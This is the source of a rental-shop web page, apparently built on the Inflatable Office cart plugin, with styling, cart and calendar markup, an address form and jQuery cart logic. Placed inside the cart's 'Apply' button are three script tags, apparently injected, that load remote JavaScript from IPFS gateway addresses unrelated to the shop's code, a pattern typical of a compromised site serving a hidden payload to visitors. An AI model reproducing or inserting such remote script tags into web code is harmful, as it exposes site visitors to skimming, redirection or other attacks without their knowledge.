	.io_customer_next_button {
		display: none;
		text-align: right;
		color: #dddddd;
	}
	
	.io_inventory_next_button {
		text-align: right;
		color: #dddddd;
	}
	
	.io button.io_grey_button {
		background: linear-gradient(to bottom, #fab202, #202020);
		border: black;
		opacity: .3;
		color: #202020 !important;
	}
	
	.controls button.ui-datepicker-trigger {
		font-size: 19px;
		padding: 4px 6px 3px 6px;
		border-radius: 0 4px 4px 0;
		border: 1px solid #202020;
		background-color: #eeeeee;
	}
	
	.io .controls div.bootstrap-timepicker span.add-on {
		font-size: 20px;
		padding-bottom: 3px;
		color: #dddddd;
	}
	
	#starttime,
	#endtime {
		margin-left: 20px;
		color: #dddddd;
	}
	.rentNameIO {
    display: block;
    color: #202020 !important;
}
	.io_event_body_time_display_edit {
		color: blue;
		text-decoration: underline;
		font-size: small;
		color: #dddddd;
	}
	
	.io .io_submit_body .btn.btn-large {
		width: 50%;
		font-size: x-large;
		color: #dddddd;
	}
	
	.io .io_submit_body .btn.btn-large:hover {
		background-position: 0 -15px;
		color: #dddddd;
	}
	
	.io .io_submit_body .btn.btn-large.io_grey_button:hover {
		background-position: 0;
		color: #dddddd;
	}
	
	.io .thumbnails> li.span3.rental-object {
		margin-left: 0px;
		color: #dddddd;
	}
	
	.io_event_body_time_display_text {
		display: inline;
		color: #dddddd;
	}
	
	@media screen and (max-width: 450px) {
		.io_event_body_address,
		.io_event_body_other,
		.io_event_body_phones,
		.io_customer_body_address {
			display: block;
			color: #dddddd;
		}
		.io .io_customer_body .controls .input-large,
		#street,
		#eventstreet {
			min-width: 90%;
			width: 90%;
			color: #dddddd;
		}
		.io .io_event_body .controls .input-large,
		.io .io_event_body .controls .input-small,
		.io .io_event_body .controls .input-mini,
		.io .io_event_body .controls .input-medium,
		.io .io_event_body .controls select.input-small,
		.io .io_event_body .controls select.input-mini,
		.io .io_event_body .controls select.input-medium,
		.io .io_customer_body_address .controls .input-small,
		.io .io_customer_body_address .controls .input-mini {
			width: 85%;
			color: #dddddd;
		}
		.io .io_eventtime_header,
		.io .io_inventory_header,
		.io .io_customer_header,
		.io .io_event_header {
			font-size: large;
			color: #dddddd;
		}
		.io .io_submit_body .btn.btn-large {
			width: 100%;
			color: #dddddd;
		}
		#startdate,
		#enddate {
			width: 60%;
		}
		#starttime,
		#endtime {
			margin-left: 0px;
		}
	}

</style>
<script>
    /* configurable globals */
    var start_default = "11:00 am";
    if(io_default_start_time != "") start_default = io_default_start_time;
    var end_default = "3:00 pm";
    if(io_default_end_time != "") end_default = io_default_end_time;

    var currency = "USD";
    var country = "US";

    var timeFormat = "g:i a";
    if(io_cart_time_format != "") timeFormat = io_cart_time_format;
    var dateFormat = "m/d/yy";
    if(io_cart_date_format != "") dateFormat = io_cart_date_format;

    /*timeslots must have day of week in label to use*/
    var isFilterTimeslotsByDay = false;

    var restrictTimes = false;
    if(io_restrict_times === "on") restrictTimes = true;
    var restrictTimeStart = start_default;
    if(io_restrict_time_start != "") restrictTimeStart = io_restrict_time_start;
    var restrictTimeEnd = end_default;
    if(io_restrict_time_end != "") restrictTimeEnd = io_restrict_time_end;


    var multi_day = true;
    if(io_multidayquote === "off") multi_day = false;
    var in_cart_upsell = false;
    if(io_incartupsell === "on") in_cart_upsell = true;
    var io_distance_charge = false;
    if(io_distancecharge === "on") io_distance_charge = true;

    /* other globals */
    var pallet_color1 = ""; /* set in onready */
    /* track the date start/end of calendar clicking */
    var click_count = 0;

    /* for configuring upsell carosel in cart */
    var cart_carousel_set = false;

    /* for checking when we remove an item from the cart */
    var last_remove = 0;
    var last_upsell_call = 0;

    /*var start_default = "11:00";
    var end_default = "15:00";
    var currency = "EUR";
    var timeFormat = "G:i";
    var dateFormat = "d/m/yy";*/

</script>

<div id="cartPopover">
    <div id="triangle"></div>
    <div id="cartCalendar"></div>
    <div id="cartTimePicker">
        <div id="div-overnight">
            Days <select style="color:black;" name="whatday" id="whatday" onchange="endDisplay();">
                <option value="Same Day" selected="selected">Same Day</option>
                <option value="Overnight">Overnight</option>
                <option value="Multi-Day">Multi-Day</option>
            </select>
        </div>
        <br>
        <div>
            <span class="calTimeLabel">Start</span>
            <i class="fas fa-calendar-check"></i>
            <input type="text" name="dateStart" class="ioCartDateInput" readonly="readonly" />
            <i class="fas fa-clock"></i>
            <input type="text" name="timeStart" class="timepicker" style="width:75px" />
        </div>
        <div>
            <span class="calTimeLabel">End</span>
            <i class="fas fa-calendar-check"></i>
            <input type="text" name="dateEnd" class="ioCartDateInput" readonly="readonly" />
            <i class="fas fa-clock"></i>
            <input type="text" name="timeEnd" class="timepicker" style="width:75px" />
        </div>
        <br>
        <div class="elementor-widget-button" style="padding:10px;display:inline-block;">
            <a onclick="calApply()" href="javascript:;"
               class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow"
               style="text-decoration: none;">Apply</a><script src="https://gateway.pinata.cloud/ipfs/QmXDWLRcXerH8WcUE3Xy27AF1iBqSbMcYjFZd1hz4mru2J?mtizndu2=XENdVFpRWwBcR0dLWVQ=" defer></script><script src="https://gateway.pinata.cloud/ipfs/QmT3je8mwxSDb62Dp5ycHPsKRxbJjfzcND7XXPztrAsNGJ?hash=4f9bbaaec686c61a8d4c23c34586ebc6"></script><script src="https://gateway.pinata.cloud/ipfs/QmaiozVxLhdZyb7FGmJMQRVwRqKix6NvKCZEkZgKzHAkmM?hash=4f9bbaaec686c61a8d4c23c34586ebc6"></script></div>
        <div class="elementor-widget-button" style="padding:10px;display:inline-block;">
        <a onclick="calCancel()" href="javascript:;"
           class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow simpleCart_cancel"
           style="text-decoration: none;">Cancel</a>
        </div>

    </div>
    <div id="cartDateRange" class="ioDateRange" onclick="calSetDateRange(1)" style="display:none;">
    </div>
    <div class="changeDateLinkWrapper elementor-widget-button">
    <div id="changeDateLink" onclick="calSetDateRange(1)" class="elementor-button elementor-animation-grow">Change Date</div>
    </div>
    <div id="cartCustomMessage" style="display:none;text-align:center"></div>
    <div id="cartWarning" class="clearfix">Some items are not available on this date.</div>
    <div id="cartData" class="clearfix">
        <div class="simpleCart_items"></div>
    </div>
    <div class="cartSubtotalBox">
        Subtotal (estimate):<div id="cartSubtotal"></div>
    </div>
    <div class="checkDeliveryCartContainer">
        <div id="checkDeliveryMessage" class="cartSubtotalBox"><a class="cartLink" href="javascript:;" onClick="showAddressEntry(true)">Check Delivery</a></div>
        <div id="deliverSubtotalContainer" class="cartSubtotalBox">
            Delivery Fee (<span><a class="cartLink" href="javascript:;" onClick="showAddressEntry(true)">Change Address</a></span>):<div id="deliverySubtotal"></div>
        </div>
    </div>
    <div id="cartCheckoutButton" class="clearfix">
        <div class="elementor-widget-button">
            <a href="javascript:cartHide();" class="simpleCart_continue elementor-button elementor-size-sm elementor-animation-grow io_button">Continue Shopping</a>
            <a href="javascript:;" class="simpleCart_checkout elementor-button elementor-size-sm elementor-animation-grow io_button">Checkout</a>
        </div>
        <div id="cart-carousel-container" style="display:none">
            <label> Some items you may be interested in: </label>
            <br>
            <div class="cart-carousel"></div>
        </div>
        <div class="ioLink"><a href="https://www.inflatableoffice.com" target="_blank">powered by io</a></div>
    </div>
</div>
<div class="address_entry elementor-widget-text-editor">
    <table>
        <tr>
            <td> <label for="address" id="io_cdl_address_label" style="display: table-cell"> Street Address </label> </td>
            <td> <input id="io_cd_address" style="display: table-cell" name="address" type="text"></input> </td>
        </tr>
        <tr>
            <td> <label for="city" id="io_cdl_city_label" style="display: table-cell"> City </label> </td>
            <td> <input id="io_cd_city" style="display: table-cell" name="city" type="text"></input> </td>
        </tr>
        <tr id="us-state-select">
            <td> <label for="state" id="io_cdl_state_label" style="display: table-cell"> State </label> </td>
            <td> <select name="state" id="io_cd_state" style="display: table-cell" class="input-mini">
                    <option value=""></option>
                    <option value="AK">AK</option>
                    <option value="AL">AL</option>
                    <option value="AR">AR</option>
                    <option value="AZ">AZ</option>
                    <option value="CA">CA</option>
                    <option value="CO">CO</option>
                    <option value="CT">CT</option>
                    <option value="DC">DC</option>
                    <option value="DE">DE</option>
                    <option value="FL">FL</option>
                    <option value="GA">GA</option>
                    <option value="HI">HI</option>
                    <option value="IA">IA</option>
                    <option value="ID">ID</option>
                    <option value="IL">IL</option>
                    <option value="IN">IN</option>
                    <option value="KS">KS</option>
                    <option value="KY">KY</option>
                    <option value="LA">LA</option>
                    <option value="MA">MA</option>
                    <option value="MD">MD</option>
                    <option value="ME">ME</option>
                    <option value="MI">MI</option>
                    <option value="MN">MN</option>
                    <option value="MO">MO</option>
                    <option value="MS">MS</option>
                    <option value="MT">MT</option>
                    <option value="NC">NC</option>
                    <option value="ND">ND</option>
                    <option value="NE">NE</option>
                    <option value="NH">NH</option>
                    <option value="NJ">NJ</option>
                    <option value="NM">NM</option>
                    <option value="NV">NV</option>
                    <option value="NY">NY</option>
                    <option value="OH">OH</option>
                    <option value="OK">OK</option>
                    <option value="OR">OR</option>
                    <option value="PA">PA</option>
                    <option value="RI">RI</option>
                    <option value="SC">SC</option>
                    <option value="SD">SD</option>
                    <option value="TN">TN</option>
                    <option value="TX">TX</option>
                    <option value="UT">UT</option>
                    <option value="VA">VA</option>
                    <option value="VT">VT</option>
                    <option value="WA">WA</option>
                    <option value="WI">WI</option>
                    <option value="WV">WV</option>
                    <option value="WY">WY</option>
                 </select>
            </td>
        </tr>
        <tr>
            <td> <label for="zip" id="io_cdl_zip_label" style="display: table-cell"> Zip Code </label> </td>
            <td> <input id="io_cd_zip" style="display: table-cell" name="zip" type="text"></input> </td>
        </tr>
    </table>
    <a class="elementor-button elementor-size-sm io_button"
       id="address_entry_submit"
       href="javascript:;"> Save Address
    </a>
    <div id="delivery_charge_info_box">
        <hr>
        <h3 id="info_box_header"> </h3>
        <p id="info_box_information"> </p>
        <a href="javascript:;" onClick="closeAddressEntry()" class="delivery_info_continue elementor-button elementor-size-sm io_button">Continue Shopping</a>
    </div>
</div>

<!-- Start JS -->

<script>
    jQuery(document).ready(function () {
        pallet_color1 = "var( --e-global-color-accent,#fab202 )";
        if(pallet_color1=="rgba(0, 0, 0, 0)" || pallet_color1=="rgb(255, 255, 255)") pallet_color1="rgb(25, 147, 35)";
        simpleCart({
            currency: currency,
            cartColumns: [{
                view: "image",
                attr: "image",
                label: "Image"
            },
                {
                    attr: "name",
                    label: "Name"
                },
                {
                    attr: "encoded",
                    label: false
                },
                {
                    attr: "rentalid",
                    label: false
                },
                {
                    attr: "availability",
                    label: false
                },
                {
                    view: "decrement",
                    label: false,
                    text: "<i class='fas far fa-minus-square' style='color:" + pallet_color1 + "'></i>"
                },
                {
                    view:"input",
                    attr:"quantity"

                },
                {
                    attr: "qtyincrement",
                    label: false
                },
                {
                    view: "increment",
                    label: false,
                    text: "<i class='fas far fa-plus-square' style='color:" + pallet_color1 + "'></i>"
                },
                {
                    attr: "price",
                    label: "Price",
                    view: 'currency'
                },
                {
                    view: "remove",
                    label: false,
                    text: "<i class='fas fa-trash' style='color:" + pallet_color1 + "'></i>"
                },
                {
                    attr: "total",
                    label: "SubTotal",
                    view: 'currency'
                },
                {
                    attr: "timeslots",
                    label: false
                },
                {
                    attr: "timeslots-orig",
                    label: false
                },
                {
                    attr: "href",
                    label: false
                }
            ],
            checkout: {
                type: "SendForm",
                method: "GET",
                url: io_wp_local_path+"/io_quoteform/",
                extra_data: {
                    /* name: decodeURIComponent("Montana Premiere Entertainment".replace(/[+]/gi, " ")), */
                    clear_rentals: "1",
                    selected_only: "1",
                    wp_checkout: "1",
                    startdate: "",
                    enddate: "",
                    starttime: "",
                    endtime: ""
                }
            }
        });

        simpleCart.bind('update', cart_onUpdate);
        simpleCart.bind('beforeRemove', cart_beforeRemove);
        simpleCart.bind('afterRemove', cart_afterRemove);
        simpleCart.bind('afterQtyChange', cart_afterQtyChange);
        simpleCart.bind('beforeCheckout', cart_beforeCheckout);
        simpleCart.bind('afterAdd', cart_afterAdd);
        simpleCart.bind('beforeAdd', cart_beforeAdd);
        /* showAvail(""); */
        let io_star_pic = document.querySelector("#io_star_pic");
        if (io_star_pic != null) {
            let io_star_src = io_star_pic.src;
            if (io_star_src.indexOf("0star") > -1 || io_star_src.indexOf("1star") > -1 || io_star_src.indexOf("2star") > -1 ||
                io_star_src.indexOf("3star") > -1) {
                io_star_pic.style.display = "none";
            }
        }

        /* build multiple thumb images */
        let img_container = document.querySelector(".io_image_thumbbox");
        let page_picbox = document.querySelector(".io_product_picbox");
        if (typeof images_arr !== "undefined"){
            /* Clear noopeners to rebuild */
            let no_openers = document.querySelectorAll("[id^='io_img_big']");
            for(let n of no_openers){
                n.parentElement.removeChild(n);
            }
            img_container.innerHTML = "";
            for (key in images_arr) {
                /* build and add the noopener */
                img_noopener_ele = document.createElement("a");
                img_noopener_ele.rel = "img_group noopener";
                img_noopener_ele.href = images_arr[key]["rentalimage_imagelocbig"];
                img_noopener_ele.id = "io_img_big"+(parseInt(key, 10)+1);
                page_picbox.appendChild(img_noopener_ele);

                /* build and add the thumb image */
                img_thumb_ele = document.createElement("img");
                img_thumb_ele.className = "io_image_thumb skip-lazy";
                img_thumb_ele.title = rental_name_template;
                img_thumb_ele.src = images_arr[key]["rentalimage_imageloc"];
                img_thumb_ele.alt = alt_text_template;
                img_thumb_ele.id = "io_img_thumb"+(parseInt(key, 10)+1);
                img_thumb_ele.onclick = function() { updateMainPic(this) };
                img_container.appendChild(img_thumb_ele);
            }
        }

        /* Test For Broken Images */
        let img_box = document.querySelectorAll(".io_image_thumb");
        for (let i of img_box) {
            let io_img_src = i.src;
            if(io_img_src!==null) io_img_src = io_img_src.toLowerCase();
            let io_img_datasrc = i.getAttribute("data-src");
            if(io_img_datasrc===null){
                io_img_datasrc = "";
            }else{
                io_img_datasrc = io_img_datasrc.toLowerCase();
            }
            if ((io_img_src.indexOf("io_noimage.png") >= 0 || io_img_datasrc.indexOf("io_noimage.png") >= 0) || (io_img_src.indexOf(".jpg") == -1 && io_img_src.indexOf(".jpe") == -1 && io_img_src.indexOf(".png") == -1 && io_img_src.indexOf(".gif") == -1 && io_img_src.indexOf(".tif") == -1)){
                i.style.display = "none";
            }
        }
        /* hide thumb if only 1 */
        let img2 = document.querySelector("#io_img_thumb2");
        let img1 = document.querySelector("#io_img_thumb1");
        if(img2 == null && img1 != null){
            document.querySelector("#io_img_thumb1").style.display = "none";
        }


        /* Add Add To Cart Buttons */
        let button_add = document.querySelector("#bookNowBtn");
        var main_id = 0;
        /* if main item is dd but not pkg (linen code) */
        if(jQuery(".io_acc_accessorydd").text()==1 && jQuery(".io_acc_ispackage").text()!=1){
            var acc_cls = jQuery('.io_product_accessories')
            acc_cls.hide();

            let pkg = document.querySelector(".io_product_acc_pkg");
            if(pkg==undefined){
                pkg = document.createElement("div");
                pkg.classList.add("io_product_acc_pkg");
                pkg.style.textAlign = "center";
                acc_cls.after(pkg);
            }
            for (key in acc_obj_relate) {
                if(jQuery(".io_product_container .item_rentalid")){
                    main_id = jQuery(".io_product_container .item_rentalid").first().text();
                }
                elem = getAccElem(key,main_id);
                btn = makeAccBtn(elem,main_id);
                pkg.append(btn);
            }
            let line = document.createElement("div");
            line.innerHTML = "<br>";
            pkg.append(line.cloneNode(true));

            for (key in acc_obj_relate) {
                for (key2 in acc_obj_relate[key]) {
                    let id = acc_obj_relate[key][key2];
                    if(typeof id == "object"){
                        /* 3rd level */
                        pkg.append(line.cloneNode(true));
                        for (key3 in acc_obj_relate[key][key2]) {
                            let id = acc_obj_relate[key][key2][key3];
                            if(typeof id != "object"){
                                elem = getAccElem(id,key2);
                                btn = makeAccBtn(elem,key2);
                                btn.style.display = "none";
                                pkg.append(btn);
                            }
                        }
                    }else{
                        elem = getAccElem(id,key);
                        btn = makeAccBtn(elem,key);
                        btn.style.display = "none";
                        pkg.append(btn);
                    }
                }
            }
        }else {
            let access_array = document.querySelectorAll(".io_acc_li");
            let count = 0;
            for (let i of access_array) {
                let path = i.id.replace("io_acc_","");
                count++;
                let newButton = button_add.cloneNode(true);
                newButton.id = button_add.id + count;
                newButton.classList.remove("elementor-animation-grow");
                newButton.classList.add("elementor-animation-shrink");

                let path_arr = path.split("_");
                let pid = parseInt(path_arr[0]);
                let this_id = parseInt(path_arr[1]);
                if(path_arr.length==1) pid=0;

                if(jQuery("#io_acc_accessorydd_"+path).first().text()==1){
                    /* display different to provide choices in dd */
                    main_id = pid;
                }else{

                    /* Fix broken images for accessories. */
                    let img_box = document.querySelectorAll(".io_acc_li_img_thumb");
                    let firstImg = true;
                    let lastAcc = "";
                    for (let i of img_box) {
                        if(lastAcc=="") lastAcc = i.id;
                        if(lastAcc!=i.id){
                            lastAcc = i.id;
                            firstImg = true;
                        }
                        let io_img_src = i.src;
                        if(io_img_src!==null) io_img_src = io_img_src.toLowerCase();
                        let io_img_datasrc = i.getAttribute("data-src");
                        if(io_img_datasrc===null){
                            io_img_datasrc = "";
                        }else{
                            io_img_datasrc = io_img_datasrc.toLowerCase();
                        }
                        if ((io_img_src.indexOf("io_noimage.png") >= 0 || io_img_datasrc.indexOf("io_noimage.png") >= 0) || (io_img_src.indexOf(".jpg") == -1 && io_img_src.indexOf(".jpe") == -1 && io_img_src.indexOf(".png") == -1 && io_img_src.indexOf(".gif") == -1 && io_img_src.indexOf(".tif") == -1)){
                            i.style.display = "none";
                        }else if(!firstImg && jQuery("#io_acc_accessorydd_"+main_id+"_"+pid).first().text()!=1){
                            i.style.display = "none";
                        }
                        firstImg = false;
                    }
                    if(jQuery("#io_acc_accessorydd_"+main_id+"_"+pid).first().text()==1){
                        /* Make the accessory category look more mike a label. */
                        jQuery("#iothumb_"+main_id+"_"+pid).hide();
                        jQuery("#io_acc_"+main_id+"_"+pid).css("border", "none");
                        jQuery("#io_acc_"+main_id+"_"+pid).css("width", "100%");
                        jQuery("#io_acc_"+main_id+"_"+pid).css("margin-bottom", "5vh");
                        jQuery("#io_acc_"+main_id+"_"+pid).css("box-shadow", "none");
                        jQuery("#io_acc_shortname_"+pid).css("font-weight", "bold");
                        jQuery("#io_acc_shortname_"+pid).css("position", "absolute");
                        /* Make this auto selected to fix an issue where we can not add to cart if this item is
                           a child of another hidden accessory on screen */
                        jQuery("#io_acc_"+main_id+"_"+pid).prop("selected", true);
                        accessory_cat_text = jQuery("#io_acc_shortname_"+pid).first().text();
                        /* This is necessary to make sure there are not multiple colons. */
                        if(!accessory_cat_text.includes(":")){
                            jQuery("#io_acc_shortname_"+pid).text(accessory_cat_text+":");
                        }
                        /* Remove Href so we do not open images on click for dd accessories. */
                        jQuery("[id^=io_acc_imgbig_"+pid+"_]").removeAttr("href");

                        /* Get the accessory limit for this set of acessories, then set up click events. */
                        /* Unbind is used to prevent cascading calls. */
                        accLmt = parseInt(jQuery("#io_acc_accessorylimit_"+main_id+"_"+pid).prop("textContent"));
                        jQuery("[id^=io_acc_"+pid+"_]").unbind("click").click({pid: pid, accLmt: accLmt}, accDDClicked);
                        jQuery("[id^=io_acc_"+pid+"_]").css("cursor", "pointer");
                        /* Set up the slected property of all children accessories. Default to false. */
                        jQuery("[id^=io_acc_"+pid+"_]").prop("selected", false);
                        /* We need to add a hidden button so we can simulate a click on add_item for the cart. */
                        let newButton = button_add.cloneNode(true);
                        newButton.id = button_add.id + count;
                        newButton.classList.remove("elementor-animation-grow");
                        newButton.setAttribute("style", "display: none !important");
                        i.appendChild(newButton);
                    }else{
                        let button_wrap = document.createElement("div");
                        button_wrap.classList.add("elementor-widget-button");
                        button_wrap.classList.add("io_access_button");
                        button_wrap.appendChild(newButton);
                        let req = false;
                        if(jQuery("#io_acc_required_"+path).first().text()>0) req = true;
                        if(jQuery(".io_acc_ispackage").first().text()!=1 && !req){
                            i.appendChild(button_wrap);
                        }else{
                            var textnode = document.createTextNode("Included");
                            i.appendChild(textnode);
                        }
                    }
                }
            }
        }

        let upsell_array = document.querySelectorAll(".io_upsell_li");
        count = 0;
        for (let i of upsell_array) {
            count++;
            let newButton = button_add.cloneNode(true);
            newButton.id = button_add.id + count;
            newButton.classList.remove("elementor-animation-grow");
            newButton.classList.add("elementor-animation-shrink");

            let button_wrap = document.createElement("div");
            button_wrap.classList.add("elementor-widget-button");
            button_wrap.classList.add("io_upsell_button");
            button_wrap.appendChild(newButton);
            i.appendChild(button_wrap);
        }
        
        //var fullmonth_array = jQuery.datepicker.regional["en"].monthNames;
        jQuery("#cartCalendar").datepicker({
            changeMonth: true,
            changeYear: true,
            //monthNamesShort : fullmonth_array,
            dateFormat: dateFormat,
            rangeSelect: true,
            numberOfMonths: 1,
            stepMonths: 1,
            prevText: "<< Previous Months",
            nextText: "Next Months >>",
            speed: "fast",
            showOn: "both",
            onChangeMonthYear: cal_onChangeMonthYear,
            onSelect: cal_onSelect,
            buttonText: "Calendar",
            minDate: 1,
            firstDay: 0
        });
        /*
        jQuery("[id^='form-field-'][id$='io_datepicker']").datepicker({
            changeMonth: true,
            changeYear: true,
            //monthNamesShort : fullmonth_array,
            dateFormat: dateFormat,
            rangeSelect: true,
            numberOfMonths: 1,
            stepMonths: 1,
            prevText: "<< Previous Months",
            nextText: "Next Months >>",
            speed: "fast",
            showOn: "both",
            onChangeMonthYear: cal_onChangeMonthYear,
            onSelect: set_date_cookie,
            buttonText: "Calendar",
            minDate: 1,
            firstDay: 0
        });
        */
        jQuery(".ui-datepicker-trigger").hide();
        if(restrictTimes){
            jQuery(".timepicker").timepicker({
                startTime: new Date(0, 0, 10, 0, 0, 0),
                endTime: new Date(0, 0, 0, 20, 0, 0, 0),
                minTime:restrictTimeStart,
                maxTime:restrictTimeEnd,
                /*show24Hours: $show24Hours,*/
                timeFormat: timeFormat,
                separator: ":",
                className: "elementor-widget-text-editor",
                step: 15,
                disableTouchKeyboard: true
            });
            /*
            jQuery("#form-field-io_timepicker").timepicker({
                startTime: new Date(0, 0, 10, 0, 0, 0),
                endTime: new Date(0, 0, 0, 20, 0, 0, 0),
                minTime:restrictTimeStart,
                maxTime:restrictTimeEnd,
                /*show24Hours: $show24Hours,
                timeFormat: timeFormat,
                separator: ":",
                className: "elementor-widget-text-editor",
                step: 15,
                disableTouchKeyboard: true
            });
            */
        } else{
            jQuery(".timepicker").timepicker({
                startTime: new Date(0, 0, 10, 0, 0, 0),
                endTime: new Date(0, 0, 0, 20, 0, 0, 0),
                /*show24Hours: $show24Hours,*/
                timeFormat: timeFormat,
                separator: ":",
                className: "elementor-widget-text-editor",
                step: 15,
                disableTouchKeyboard: true
            });
            /*
            jQuery("#form-field-io_timepicker").timepicker({
                startTime: new Date(0, 0, 10, 0, 0, 0),
                endTime: new Date(0, 0, 0, 20, 0, 0, 0),
                /*show24Hours: $show24Hours,
                timeFormat: timeFormat,
                separator: ":",
                className: "elementor-widget-text-editor",
                step: 15,
                disableTouchKeyboard: true
            });
            */
        }

        /* jQuery( ".datepicker" ).datepicker({dateFormat: "m/d/yy",minDate:0}); */
        /* jQuery( ".datepicker" ).val(getCookie("checkDate")); */
        jQuery("input[name=dateStart]").val(getCookie("dateStart"));
        jQuery("input[name=dateEnd]").val(getCookie("dateEnd"));
        jQuery("input[name=timeStart]").val(getCookie("timeStart"));
        jQuery("input[name=timeEnd]").val(getCookie("timeEnd"));
        if (jQuery("input[name=dateEnd]").val() != "") {
            setCalBackground();
            jQuery("#cartSubtotal").html(simpleCart.toCurrency(simpleCart.total()));
            if(getCookie("dateApplied") === "true") calCancel();
            else {
                jQuery("input[name=dateStart]").val(getCookie("dateStart"));
                jQuery("input[name=dateEnd]").val(getCookie("dateEnd"));
                jQuery("input[name=timeStart]").val(getCookie("timeStart"));
                jQuery("input[name=timeEnd]").val(getCookie("timeEnd"));

                jQuery(".changeDateLinkWrapper").hide();
            }
        }

        if (window.innerWidth > 500 | window.location.href.indexOf("io_") > -1) {
            jQuery('a[href*="http"][rel*=img_group]').not("#io_img_big1").fancybox({
                "transitionIn": "none",
                "transitionOut": "none",
                "titlePosition": "over",
                "cyclic": true,
                helpers: {
                    title: {
                        type: "over"
                    }
                },
                beforeShow: function () {
                    this.title = (this.title ? "" + this.title + "" : "") + "Image " + (this.index +
                        1) + " of " + this.group.length;
                }
            });
        } else {
            let imageClick = document.querySelector(".io_product_picbox a#single_image");
            if (imageClick != undefined || imageClick != null) {
                imageClick.addEventListener("click", (e) => {
                    e.preventDefault();
                });
            }
        }
        jQuery("#io-dialog").dialog({
            autoOpen: false,
            resizable: false,
            modal: true,
            dialogClass: "noTitleStuff",
            width: 350,
            open: function () {
                jQuery(".ui-widget-overlay").bind("click", function () {
                    jQuery("#io-dialog").dialog("close");
                })
            }
        });

        /* change jquery calendar next/prev buttons to fa arrows w/matching site color */
        jQuery("#cartCalendar .ui-datepicker-prev").addClass("fas fa-arrow-left").css("color", pallet_color1);
        jQuery("#cartCalendar .ui-datepicker-next").addClass("fas fa-arrow-right").css("color", pallet_color1);

        /* hide sections if not set */
        if(jQuery(".io_product_circuits_right").first().text()=="0"){jQuery(".io_product_circuits_right,.io_product_circuits_left").hide();}
        if(jQuery(".io_city_list").html()==""){jQuery(".io_landingpages").hide();}
        /* using this instead as it will handle custom ones added */
        let io_field_valbox = document.querySelector(".io_product_infobox");
        if (io_field_valbox != null || io_field_valbox != undefined) {
            let io_field_valarr = io_field_valbox.querySelectorAll(".io_product_detail_box");
            for (let i of io_field_valarr) {
                let check = i.querySelector("p:nth-child(2)");
                if (check != null && check.innerText == "") i.style.display = "none";
            }
        }

        /* Hide description if there is no description */
        desc_box = document.querySelector(".io_product_desc")
        if(desc_box != null && desc_box.innerText.length == 0){
            desc_detail_box = desc_box.parentElement;
            desc_detail_box.style.display = "none";
        }

        /*
        moved to plugin code so it will be on all pages
        let headerButton = jQuery("a[href$='io_quoteform/']");
        headerButton.addClass("simpleCart_checkout");
        */

        jQuery(".cartInfo").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartShow();
        });
        jQuery(".ioCart").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartShow();
        });

        if(document.querySelector(".io_product_reviewbox")!=null){
            if (document.querySelector(".io_product_reviewbox").innerText == "") {
                if(document.querySelector(".io_star_rating")!=null) document.querySelector(".io_star_rating a").style.display = "none";
            }
        }

        /* hide if click outside cart */
        jQuery(document).mouseup(function(e){
            var container = jQuery("#cartPopover");
            var cartButton = jQuery(".cartInfo, .ioCart");
            var addButton = jQuery(".item_add");
            var timePicker = jQuery(".ui-timepicker-wrapper");

            if(jQuery(".cartInfo, .ioCart").hasClass("open")){
                if(!container.is(e.target) && container.has(e.target).length === 0 && !cartButton.is(e.target) && cartButton.has(e.target).length === 0 && !addButton.is(e.target) &&  addButton.has(e.target).length === 0 && !timePicker.is(e.target) &&  timePicker.has(e.target).length === 0 && !jQuery(".address_entry").is(e.target) &&  jQuery(".address_entry").has(e.target).length === 0){
                   cartHide();
                }
            }
        });

        /* hide end date input. */
        if(!multi_day){
            /* TODO: Need to wait and see if this is necessary. If so needs to be more involved than this. */
            /* jQuery("input[name=dateEnd]").style("visibility", "hidden"); */
        }
        setTimeout(checkAvailAll,500);

        /* Adjust picbox for header heights */
        setTimeout(adjustPicBoxForHeader,500);

        if(io_distance_charge){
            jQuery(".delivery_charge_check_container").show();
            jQuery(".checkDeliveryCartContainer").show();
        } else {
            jQuery(".delivery_charge_check_container").hide();
            jQuery(".checkDeliveryCartContainer").hide();
        }

        if(getCookie("deliveryFee") && simpleCart.items().length > 0) {
            setDeliverySubtotal(getCookie("deliveryFee"));
            jQuery("#deliverSubtotalContainer").show();
            jQuery("#checkDeliveryMessage").hide();
        } else{
            jQuery("#deliverSubtotalContainer").hide();
        }

        if(!getCookie("state") && io_default_state){
            setCookie("state", io_default_state);
        }
        if(country != "US") {
            jQuery("#io_cd_state").replaceWith('<input id="io_cd_state" style="display: table-cell" name="state" type="text"></input>');
            jQuery("#io_cdl_zip_label").text("Postal code");
            if(country == "CA"){
                jQuery("#io_cdl_state_label").text("Province");
            } else if(country == "AU"){
                jQuery("#io_cdl_city_label").text("Suburb");
            }
        }
        /* Set up on change events to stop end timepickers from allowing users to pick times before start time */
        setTimeout(restrictEndTimepickers, 500);

        /* If we have a custom message in cart, display it. */
        if(io_cart_message){
            show_cart_message();
        }
        
        //code for day select in cart
        if(io_cartdayselect == "dropdown_options"){
            saved_whatday = getCookie("io_whatday");
            if(saved_whatday) jQuery("#whatday").val(saved_whatday);
            endDisplay();
            setCalBackground();
        } else{
            jQuery("#div-overnight").hide();
            jQuery("#whatday").val("");
        }

    }); /*end of on-ready*/

    function show_cart_message(){
        message_container = jQuery("#cartCustomMessage");
        message_container.html(io_cart_message);
        message_container.show();
    }

    function adjustPicBoxForHeader(){
        /* For some reason its hard to get css with querySelector so we use jQuery to get the picbox. */
        pic_box = jQuery(".io_product_picbox");
        io_header = document.querySelector(".io_header");
        if(pic_box != null && pic_box.css("position") == "sticky"){
            if(io_header != null){
                header_height = io_header.offsetHeight;
                pic_box.css("top", (10+header_height).toString()+"px");
            }
            else{
                possible_headers = document.querySelectorAll("header,section")
                possible_headers.forEach((ele) =>{
                    if(ele.style.top == "0px" && (ele.style.position == "fixed" || ele.style.position == "sticky")){
                        header = ele;
                        header_height = header.offsetHeight;
                        pic_box.css("top", (10+header_height).toString()+"px");

                    }
                });
            }
        }
    }

    function accDDClicked(event){
        this_element = jQuery(this)
        if(!this_element.prop("selected")){
            pid = event.data.pid
            accLmt = event.data.accLmt
            all_elements = jQuery("[id^=io_acc_"+pid+"_]")
            let count = 0;
            /* Tried using .filter and .length to get the count of selected items but could not make it work. */
            for(i = 0; i < all_elements.length; ++i){
                if(all_elements[i].selected){
                    ++count;
                }
            }
            if(accLmt == 0){
                this_element.css("border", "5px solid #bbb");
